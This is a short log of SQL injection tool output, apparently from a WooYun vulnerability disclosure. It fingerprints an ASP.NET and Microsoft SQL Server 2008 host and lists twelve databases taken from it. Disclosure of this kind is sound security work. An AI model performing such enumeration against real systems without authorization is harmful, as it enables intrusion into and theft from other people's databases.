 [13:14:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:14:15] [INFO] fetching database names
[13:14:15] [INFO] fetching number of databases
[13:14:15] [INFO] resumed: 12
[13:14:15] [INFO] resumed: bjpdCms
[13:14:15] [INFO] resumed: BookShop
[13:14:15] [INFO] resumed: DBYYC
[13:14:15] [INFO] resumed: IC4Book
[13:14:15] [INFO] resumed: master
[13:14:15] [INFO] resumed: model
[13:14:15] [INFO] resumed: msdb
[13:14:15] [INFO] resumed: plucontent
[13:14:15] [INFO] resumed: tempdb
[13:14:15] [INFO] resumed: TuShuGuan
[13:14:15] [INFO] resumed: wfjbs
[13:14:15] [INFO] resumed: xhlsCms
available databases [12]:
[*] bjpdCms
[*] BookShop
[*] DBYYC
[*] IC4Book
[*] master
[*] model
[*] msdb
[*] plucontent
[*] tempdb
[*] TuShuGuan
[*] wfjbs
[*] xhlsCms
www.wooyun.org